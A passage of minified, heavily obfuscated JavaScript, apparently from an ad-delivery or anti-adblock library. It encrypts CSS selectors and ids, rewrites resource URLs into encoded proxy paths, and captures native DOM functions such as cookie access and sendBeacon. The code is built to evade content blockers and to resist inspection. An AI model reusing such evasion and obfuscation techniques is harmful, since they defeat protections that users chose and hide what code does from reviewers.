a=[r(3308),r(3846),r(2126),r(1890),r(1487),r(3758),r(3651),r(415),r(1601),r(3140),r(849),r(728),r(1020),r(3612),r(994),r(2512),r(1377),r(3468),r(751),r(1044),r(2052),r(3994),r(1714),r(1061),r(1407),r(2400),r(3158),r(1067),r(529),r(2218),r(580),r(1638),r(1442),r(974),r(1439),r(2516),r(1178),r(3382),r(1138),r(908),r(1381),r(2088),r(2356),r(899),r(1709),r(1971),r(3685),r(3098),r(697),r(607),r(2610),r(3807),r(1565),r(3151),r(1974),r(2146),r(1260)];function c(t){return void 0===t?-1:a[r(2188)](t)}function l(t){const e=r,n=i.A[e(2867)](t),o=s.A[e(1300)](),a=n[e(3819)](e(2411),'"'[e(2456)](o,'"')),c=JSON[e(2740)](a);return c[e(2182)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1200)][e(1167)]+window[e(1200)][e(2636)])[e(1666)](e(3186))||e(3364)===o.A[e(1225)](e(1829),!1)||e(3697)!==o.A[e(1225)](e(1829),!1)&&Math[e(3623)]()<t}function d(t){const e=r;try{if(!window[e(1671)]||!(e(3122)in window[e(1671)]))return!1;const n=window[e(1671)][e(3122)];return!(!n[e(1557)]||!n[e(2783)])&&n[e(1557)]/n[e(2783)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1666)](r(1214))||t[r(1666)](r(1966))?t=(t=(t=(t=t[r(3819)](/(^width\s*:)/g,r(3770)))[r(3819)](/([^-]width\s*:)/g,r(3770)))[r(3819)](/(^height\s*:)/g,r(3770)))[r(3819)](/([^-]height\s*:)/g,r(3770)):t,i=t=>t[r(1666)](r(1214))||t[r(1666)](r(1966))?t=(t=(t=(t=t[r(3819)](/(^width\s*:)   /g,"$1"))[r(3819)](/([^-]width\s*:)   /g,"$1"))[r(3819)](/(^height\s*:)   /g,"$1"))[r(3819)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{QS:()=>y,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2y;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3950)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1986),context:e(3681),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2674),context:r(3681)}),h=r(694)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1225)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1986),context:e(1808),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2675)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3950)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1986),context:e(1680),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(473)](";")&&!h[e(473)](";")&&(h+=";"),h},y=t=>{const e=r;let n=x({stylesheet:t,direction:e(2674),context:e(1680)});return t[e(473)](";")&&!n[e(473)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3950)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1612),direction:e(1986),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(2674),context:r(1612)});function v(t,e,n){const o=r,i=s.z1[o(429)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1716)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1716)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1986)===t[e(1064)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3950)],isPageLevel:l}=t;u=n=>t[e(2127)]&&!t[e(2127)](n)?n:(0,s.md)(n[e(2556)]("\\")[e(3779)](""),o),d=function(s){const a=e;let u=arguments[a(429)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3334)];return s[a(968)]("{{")&&s[a(473)]("}}")?s:s[a(968)](".")&&!s[a(968)]("./")&&!s[a(968)](a(3078))||s[a(968)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2127)],attributeFilter:t[a(1058)]}):t[a(942)]&&!t[a(942)](s)?s:(l&&u===i.MN[a(3448)]&&(u=i.MN[a(1664)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2691)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1058)]&&!t[e(1058)](n)?n:e(2036)[e(2456)]((0,s.md)(n[e(1716)](5),o)[e(3808)]()),f=n=>t[e(3466)]&&t[e(3466)](n)?e(2221)+(0,s.md)(n[e(3808)](),o):n}else e(2674)===t[e(1064)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2280)]:t,h=t=>(0,s._)(t[e(1716)](5))?e(2036)+(0,s.ks)(t[e(1716)](5)[e(3808)]()):t,f=t=>t[e(968)](e(2221))&&(0,s._)(t[e(1716)](3))?(0,s.ks)(t[e(1716)](3)):t):e(2708)===t[e(1064)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1766)])[r(2691)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,y;m[r(1610)](n);const w=m[r(429)]>=3&&r(3408)===m[m[r(429)]-3][r(2566)];if(r(782)===n[r(841)])n[r(2566)]=u(n[r(2566)]);else if(r(3513)===n[r(841)])n[r(2566)]=u(n[r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&n[r(2566)][r(2566)][r(968)](r(2036)))n[r(2566)][r(2566)]=h(n[r(2566)][r(2566)]);else if(r(861)!==n[r(841)]||r(2007)!==n[r(2566)][r(841)]||"id"!==n[r(2566)][r(2566)]&&r(730)!==n[r(2566)][r(2566)]&&r(1681)!==n[r(2566)][r(2566)]||r(2499)!==(null===(o=n[r(1612)])||void 0===o?void 0:o[r(841)]))if(r(861)!==n[r(841)]||r(2007)!==n[r(2566)][r(841)]||r(1214)!==n[r(2566)][r(2566)]&&r(1966)!==n[r(2566)][r(2566)]||r(2499)!==(null===(s=n[r(1612)])||void 0===s?void 0:s[r(841)]))if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(850)===n[r(2566)][r(2566)]&&r(2499)===(null===(a=n[r(1612)])||void 0===a?void 0:a[r(841)])&&(n[r(1612)][r(1612)][r(1666)](r(1214))||n[r(1612)][r(1612)][r(1666)](r(1966)))){if(r(1986)===t[r(1064)]){const t=(0,c.e)(n[r(1612)][r(1612)]);t!==n[r(1612)][r(1612)]&&(n[r(1612)][r(1612)]=n[r(1612)][r(1612)]+", "+t)}else if(r(2674)===t[r(1064)]){const t=(0,c.H)(n[r(1612)][r(1612)]);t!==n[r(1612)][r(1612)]&&(n[r(1612)][r(1612)]=t)}}else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(2187)===n[r(2566)][r(2566)]&&r(2499)===(null===(l=n[r(1612)])||void 0===l?void 0:l[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&"id"===n[r(2566)][r(2566)]&&r(2007)===(null===(p=n[r(1612)])||void 0===p?void 0:p[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(2566)]=v(n[r(3875)],n[r(1612)][r(2566)],u):n[r(1612)][r(2566)]=u(n[r(1612)][r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(796)===n[r(2566)][r(2566)]&&r(2007)===(null===(g=n[r(1612)])||void 0===g?void 0:g[r(841)]))t[r(1064)],n[r(2566)][r(2566)]=u(n[r(2566)][r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(4011)===n[r(2566)][r(2566)]&&r(2499)===(null===(y=n[r(1612)])||void 0===y?void 0:y[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)]);else if(w&&r(2499)===n[r(841)])n[r(1612)]=d(n[r(1612)],i.MN[r(3448)]);else if(r(3334)===n[r(841)])n[r(1612)]=d(n[r(1612)],w?i.MN[r(3448)]:i.MN[r(3334)]);else if(r(2090)===n[r(841)])n[r(1199)][r(3948)][r(2985)]((e=>{const n=r;n(3235)===e[n(841)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2260)](e[n(1612)])&&(e[n(1612)]=x({...t,stylesheet:e[n(1612)],context:n(3681)}))}));else if(r(3235)===n[r(841)]&&n[r(1612)][r(1107)]()[r(968)](r(3603))&&n[r(1612)][r(1107)]()[r(473)](")")){const t=n[r(1612)][r(1107)]()[r(1716)](4,-1)[r(1107)](),e=t[r(466)](/^'(.*)'$/),o=t[r(466)](/^"(.*)"$/);let s="";s=e?"'"[r(2456)](d(e[1],i.MN[r(3334)]),"'"):o?'"'[r(2456)](d(o[1],i.MN[r(3334)]),'"'):d(t,i.MN[r(3334)]),n[r(1612)]=n[r(1612)][r(3819)](t,s)}else r(2785)===n[r(841)]&&(n[r(2566)]=f(n[r(2566)]));else r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=r(2301)+n[r(1612)][r(1612)]:n[r(1612)][r(1612)]=n[r(1612)][r(1612)][r(968)](r(2301))?n[r(1612)][r(1612)][r(1716)](3):n[r(1612)][r(1612)];else r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)])},leave(t){m[e(3620)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{_:()=>y,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(694)==typeof window,c=r(762),l=r(2823),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(429)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(y(t))return t;if(!a){const e=d[n(1225)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3047)](t,e);return a||(d[n(2675)](t,f),h[n(2675)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2604));const n=w(t);if(!a){const n=h[e(1225)](t);if(n)return n}const i=t[e(1716)](2===n?l[e(429)]:c[e(429)]),s=o.A[e(2867)](i);return a||(h[e(2675)](t,s),d[e(2675)](s,t)),s}function y(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(397));if(t[e(968)](c))return 1;if(t[e(968)](l)){if(t[e(429)]<l[e(429)]+4)throw new Error(e(2531)[e(2456)](t));const n=t[e(1716)](l[e(429)],l[e(429)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2587)[e(2456)](t))}throw new Error(e(1049)[e(2456)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{EW:()=>W,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>y,ht:()=>b,lv:()=>f,qF:()=>w,rI:()=>E,sH:()=>L});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(765),m=r(2679),p=r(2485),g=r(3978),y=r(772),w=r(964),b=[f,m,p,g,y,w],v=(0,h.t)(a.A[r(540)]);let x=function(t){const e=r;return t[e(3334)]=e(301),t[e(286)]=e(1336),t[e(3448)]=e(3885),t[e(1691)]=e(3995),t[e(2244)]="m",t[e(1664)]="n",t}({});function A(t){const e=r;return Array[e(3518)](t[e(2503)][e(812)]())[e(358)]((t=>e(2086)!=t))[e(429)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(429)];r++)n=n>>>8^k[255&(n^t[e(486)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2556)](".")[n(358)]((t=>""!==t))[n(2781)]()[n(881)]((t=>_(t+e)%1e3))[n(3779)]("/")}const M=r(3241),z=r(2415),S=r(1964);function N(t){const e=r;return e(503)===t[e(540)]||e(3206)===t[e(540)]}function U(t){const e=r;return e(351)===t[e(540)]}function T(t){const e=r,{url:n,kind:o=x[e(3334)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(390)==typeof n&&n[e(1666)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2260)](n))return n;let k=j(n,s);if(e(3507)!==k[e(1946)]&&e(2671)!==k[e(1946)])return k[e(2691)];if(e(1380)===k[e(2635)])return k[e(2691)];if(e(2552)===k[e(2635)])return k[e(2691)];if(/^\/_game-files(?:\/|$)/[e(2260)](k[e(3335)])&&(e(1574)===k[e(2635)]||k[e(2635)][e(473)](e(2467))||e(1562)===k[e(2635)]||k[e(2635)][e(473)](e(2145))))return k[e(2691)];if(W(k)){const{originalUrl:n,kind:r}=L(k);return r!==o||A(k)?T({...t,url:n}):k[e(2691)]}let U=(0,u.Vq)(b);var C,H;(-1!==U||(0,u.az)(t[e(3891)],b))&&(U=null!==(C=null===(H=t[e(1359)])||void 0===H?void 0:H[e(3578)])&&void 0!==C?C:_(t[e(3891)][e(3324)]+k[e(948)])%u.ch,b=(0,u.XV)(b,U));const I=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(983)===k[e(3335)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(829)===k[e(3335)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(2005)===k[e(3335)]&&(k=new URL(V)),o===x[e(286)]&&k[e(2691)][e(968)](e(629))&&(k[e(1946)]=e(2671));const R=o[e(804)](0);[e(4025),e(1585),e(3358),I,O,V][e(1596)]((t=>t===k[e(2691)]))&&(b=-1===U?(0,u.aV)(b):(0,u.XV)(b,0));let F=k[e(1167)];F[e(968)]("?")&&(F=F[e(1175)](1)),F&&(k[e(1167)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(1359)]={...t[e(1359)],configIndex:h[e(2104)]}),t[e(1359)]&&k[e(2503)][e(2675)](S,JSON[e(2193)](t[e(1359)]));const q=k[e(2636)];let P;if(k[e(2636)]="","v7"===h[e(540)]||"v8"===h[e(540)]){let t,n;void 0===h[e(1480)]&&h[e(3029)]?(k[e(2503)][e(2675)](M,e(3364)),n=Math[e(1998)](d.xm[e(429)]*Math[e(3623)]())[e(3203)](),t=""[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()),"/")[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()),"/")[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()))):(n=(0,d.Y_)(h[e(1480)])[e(3203)](),t=E(k[e(2635)],h[e(3324)]));const r=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());if("v7"===h[e(540)])P=[b,f,h[e(3324)],n,t,R,r];else{if("v8"!==h[e(540)])throw new Error(e(263)[e(2456)](h));P=[b,m,h[e(3324)],n,t,R,r]}}else if("v9"===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,p,h[e(3324)],t,R,n]}else if(e(503)===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,g,h[e(3324)],t,R,n]}else if(e(3206)===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,y,h[e(3324)],t,R,n]}else{if(e(351)!==h[e(540)])throw new Error(e(263)[e(2456)](h));{const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,w,h[e(3324)],t,R,n]}}return""[e(2456)](P[e(3779)]("/"))[e(2456)](function(t,n){const r=e;return function(t){const e=a2y;return e(2557)===t[e(3335)]||e(1561)===t[e(3335)]||e(890)===t[e(3335)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2260)](t[e(2691)])||!(e(3044)!==t[e(2635)]&&e(1878)!==t[e(2635)]&&e(3568)!==t[e(2635)]&&e(791)!==t[e(2635)]&&e(3281)!==t[e(2635)]||!t[e(3335)][e(968)](e(2157))&&!t[e(3335)][e(968)](e(1649)))||e(1890)===n&&e(3493)===t[e(2635)]&&e(2947)===t[e(3335)]||e(3864)===t[e(2635)]&&e(2824)===t[e(3335)]||e(3761)===t[e(2635)]&&e(3616)===t[e(3335)]||e(2606)===t[e(2635)]&&e(3884)===t[e(3335)]}(t)?r(3845)[r(2456)](l.A[r(1300)]()):function(t){const e=r;return e(829)===t[e(3335)]||t[e(3335)][e(968)](e(3637))}(t)?r(1785)[r(2456)](Math[r(3763)](v)):""}(k,e(1480)in h?h[e(1480)]:void 0))+q}function C(t){const e=r;return x[e(3334)][e(1666)](t)?x[e(3334)]:x[e(286)][e(1666)](t)?x[e(286)]:x[e(3448)][e(1666)](t)?x[e(3448)]:x[e(1691)][e(1666)](t)?x[e(1691)]:x[e(2244)][e(1666)](t)?x[e(2244)]:x[e(1664)][e(1666)](t)?x[e(1664)]:null}function L(t){const e=r;if(!t)throw new Error(e(2274));const n=(t=j(t))[e(3335)][e(2556)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(429)]<7)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v7",originalHostname:n[2],...r[e(3029)]?{randomize:r[e(3029)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(429)]-2])}else if(i===m){if(n[e(429)]<7)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v8",originalHostname:n[2],...r[e(3029)]?{randomize:r[e(3029)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(429)]-2])}else if(i===p){if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(429)]-2])}else if(i===g){var l;if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],s={version:e(503),originalHostname:n[2],configIndex:0},null!==(l=r[e(1359)])&&void 0!==l&&l[e(2104)]&&(s[e(2104)]=r[e(1359)][e(2104)],delete r[e(1359)][e(2104)]),c=r[e(1359)],o=C(n[n[e(429)]-2])}else if(i===y){var u;if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:e(3206),originalHostname:n[2],configIndex:0},null!==(u=r[e(1359)])&&void 0!==u&&u[e(2104)]&&(s[e(2104)]=r[e(1359)][e(2104)],delete r[e(1359)][e(2104)]),c=r[e(1359)],o=C(n[n[e(429)]-2])}else{if(i!==w)throw new Error(e(3580)[e(2456)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3335)][n(2556)]("/",5),o=new URL(atob(r));if(n(2671)!==o[n(1946)])return;return o[n(2636)]=t[n(2636)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(351),originalHostname:r[e(2635)],isMainFrame:!0},originalUrl:r[e(2280)][e(2691)],kind:x[e(286)]};if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const i=O(n[n[e(429)]-1]);a=i[e(2280)],c=i[e(1359)],s={version:e(351),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(429)]-2])}}if(!o)throw new Error(e(3019)[e(2456)](t));if(A(t)){t[e(2503)][e(1313)](e(2086));for(const[n,r]of Array[e(3518)](t[e(2503)][e(2273)]()))a[e(2503)][e(2675)](n,r)}const h=[];for(const[t,n]of a[e(2503)][e(2273)]())n===z?h[e(1610)](t):h[e(1610)](t+"="+n);return a[e(1167)]=h[e(3779)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2691)]+t[e(2636)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!b[e(3743)]((t=>o[e(3335)][e(968)]("/"[e(2456)](t,"/")))))return!1;const i=o[e(3335)][e(2556)]("/"),a=i[1];if([f,m][e(1666)](a)){if(i[e(429)]<7)return!1}else if(a===p){if(i[e(429)]<6)return!1}else if(a===g){if(i[e(429)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(429)]<6)return!1}const c=null===(n=i[i[e(429)]-1])||void 0===n?void 0:n[e(1716)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(694)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(390)==typeof t&&[n(1517),n(701),n(2337),n(1959),n(1508),n(3290),n(2921)][n(3743)]((e=>t[n(968)](e)))?new URL(t):n(390)==typeof t&&H?new URL(t,e):n(390)!=typeof t||H?j(t[n(3203)]()):t[n(968)](n(656))||t[n(968)](n(2122))?new URL(t):(W(e=e||o.A[n(1225)](window)[n(1070)][n(1225)][n(3944)](window[n(588)]))&&(e=L(e)[n(2280)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(1030)](n(855),t)}}function O(t){const e=r,n=new URL(i.A[e(2867)](t)),o=e(3364)===n[e(2503)][e(1225)](M);n[e(2503)][e(1313)](M);const s=n[e(2503)][e(1225)](S);let a;if(s){try{a=JSON[e(2740)](s)}catch(t){}n[e(2503)][e(1313)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2y;let n=0;for(let r=0,o=t[e(429)];r<o;r++)n=(n<<5)-n+t[e(486)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(7401);const i=r(694)==typeof window,s={},a={get(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1993)]||(s[t(1993)]=c(null)),s[t(1993)];{e||(e=window);const n=o.A[t(3553)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3553)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2602),r(3614)),CSSStyleDeclaration_getPropertyValue:d(t,r(2602),r(3921)),CSSStyleDeclaration_setProperty:d(t,r(2602),r(2476)),CSSStyleSheet_insertRule:d(t,r(1886),r(1029)),CSSStyleSheet_replaceSync:d(t,r(1886),r(918)),DocumentFragment_getElementById:d(t,r(2099),r(1589)),DocumentFragment_querySelector:d(t,r(2099),r(3112)),DocumentFragment_querySelectorAll:d(t,r(2099),r(3345)),Document_cookie:u(t,r(1271),r(2167)),Document_createElement:d(t,r(1271),r(4017)),Document_getElementById:d(t,r(1271),r(1589)),document_getElementById:d(t,r(588),r(1589)),Document_getElementsByTagName:d(t,r(1271),r(2574)),Document_querySelector:d(t,r(1271),r(3112)),Document_querySelectorAll:d(t,r(1271),r(3345)),Document_getElementsByClassName:d(t,r(1271),r(3908)),Document_write:d(t,r(1271),r(1281)),Document_writeln:d(t,r(1271),r(544)),Document_referrer:u(t,r(1271),r(758)),Document_URL:u(t,r(1271),r(3615)),DOMParser_parseFromString:d(t,r(2227),r(4027)),Element_ariaLabel:u(t,r(1306),r(3871)),Element_attributes:u(t,r(1306),r(2878)),Element_classList:u(t,r(1306),r(903)),Element_className:u(t,r(1306),r(1300)),Element_closest:d(t,r(1306),r(3525)),Element_getAttribute:d(t,r(1306),r(1344)),Element_getBoundingClientRect:d(t,r(1306),r(3017)),Element_getElementsByClassName:d(t,r(1306),r(3908)),Element_hasAttribute:d(t,r(1306),r(1431)),Element_id:u(t,r(1306),"id"),Element_tagName:u(t,r(1306),r(3227)),Element_innerHTML:u(t,r(1306),r(997)),Element_outerHTML:u(t,r(1306),r(3581)),Element_insertAdjacentElement:d(t,r(1306),r(1799)),Element_insertAdjacentHTML:d(t,r(1306),r(3138)),Element_querySelector:d(t,r(1306),r(3112)),Element_querySelectorAll:d(t,r(1306),r(3345)),Element_removeAttribute:d(t,r(1306),r(2903)),Element_setAttribute:d(t,r(1306),r(937)),Element_setAttributeNS:d(t,r(1306),r(651)),Element_setHTMLUnsafe:d(t,r(1306),r(3366)),Element_matches:d(t,r(1306),r(1103)),Event_stopPropagation:d(t,r(2900),r(2219)),Event_stopImmediatePropagation:d(t,r(2900),r(1725)),EventTarget_addEventListener:d(t,r(2895),r(3798)),EventTarget_removeEventListener:d(t,r(2895),r(548)),Function_toString:d(t,r(3872),r(3203)),History_replaceState:d(t,r(2774),r(3784)),HTMLAnchorElement_attributionSrc:u(t,r(3868),r(619)),HTMLAnchorElement_href:u(t,r(3868),r(2691)),HTMLAnchorElement_protocol:u(t,r(3868),r(1946)),HTMLAnchorElement_hostname:u(t,r(3868),r(2635)),HTMLAnchorElement_port:u(t,r(3868),r(2650)),HTMLAnchorElement_pathname:u(t,r(3868),r(3335)),HTMLAnchorElement_hash:u(t,r(3868),r(2636)),HTMLAnchorElement_host:u(t,r(3868),r(1335)),HTMLAnchorElement_origin:u(t,r(3868),r(948)),HTMLAnchorElement_ping:u(t,r(3868),r(1723)),HTMLAnchorElement_search:u(t,r(3868),r(1167)),HTMLAnchorElement_target:u(t,r(3868),r(744)),HTMLElement_dataset:u(t,r(1697),r(309)),HTMLElement_innerText:u(t,r(1697),r(2862)),HTMLElement_title:u(t,r(1697),r(1663)),HTMLElement_style:u(t,r(1697),r(850)),HTMLFormElement_action:u(t,r(3932),r(3963)),HTMLFormElement_target:u(t,r(3932),r(744)),HTMLIFrameElement_contentDocument:u(t,r(3471),r(3718)),HTMLIFrameElement_contentWindow:u(t,r(3471),r(3552)),HTMLIFrameElement_name:u(t,r(3471),r(2566)),HTMLIFrameElement_src:u(t,r(3471),r(2187)),HTMLIFrameElement_srcdoc:u(t,r(3471),r(553)),HTMLImageElement_attributionSrc:u(t,r(2264),r(619)),HTMLImageElement_src:u(t,r(2264),r(2187)),HTMLImageElement_srcset:u(t,r(2264),r(2191)),HTMLLinkElement_as:u(t,r(1526),"as"),HTMLLinkElement_href:u(t,r(1526),r(2691)),HTMLLinkElement_rel:u(t,r(1526),r(3929)),HTMLScriptElement_attributionSrc:u(t,r(1540),r(619)),HTMLScriptElement_src:u(t,r(1540),r(2187)),HTMLSourceElement_src:u(t,r(311),r(2187)),HTMLSourceElement_srcset:u(t,r(311),r(2191)),HTMLVideoElement_src:u(t,r(2072),r(2187)),HTMLVideoElement_poster:u(t,r(2072),r(3937)),HTMLMediaElement_src:u(t,r(2355),r(2187)),HTMLMetaElement_content:u(t,r(3670),r(976)),HTMLMetaElement_httpEquiv:u(t,r(3670),r(2564)),HTMLStyleElement_insertBefore:d(t,r(2504),r(3476)),IntersectionObserverEntry_boundingClientRect:u(t,r(2534),r(1545)),IntersectionObserverEntry_intersectionRatio:u(t,r(2534),r(2790)),IntersectionObserverEntry_intersectionRect:u(t,r(2534),r(1635)),JSON_parse:d(t,r(514),r(2740)),JSON_stringify:d(t,r(514),r(2193)),MessageEvent_data:u(t,r(3778),r(1048)),MessageEvent_origin:u(t,r(3778),r(948)),MessageEvent_source:u(t,r(3778),r(1046)),Navigator_sendBeacon:d(t,r(910),r(3269)),Node_appendChild:d(t,r(3780),r(3472)),Node_insertBefore:d(t,r(3780),r(3476)),Node_textContent:u(t,r(3780),r(1467)),Node_baseURI:u(t,r(3780),r(2996)),PerformanceEntry_name:u(t,r(480),r(2566)),PerformanceResourceTiming_transferSize:u(t,r(3969),r(2166)),PerformanceResourceTiming_encodedBod